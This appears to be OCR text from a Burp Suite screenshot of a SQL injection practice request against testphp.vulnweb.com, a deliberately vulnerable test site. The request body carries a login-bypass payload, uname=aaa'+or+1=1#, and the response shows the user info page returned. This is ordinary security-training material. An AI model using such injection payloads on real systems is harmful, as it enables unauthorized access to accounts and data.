 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: http://testphp.vulnweb.com
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: login=test%2Ftest
14 Connection: keep-alive
15
16 uname=aaa'+or+1=1#&pass=bbb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 17 Aug 2024 13:01:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6229
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
26 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
28 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH)
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
6,482 bytes | 248 millis
Event log (1) All issues
Memory: 192.9MB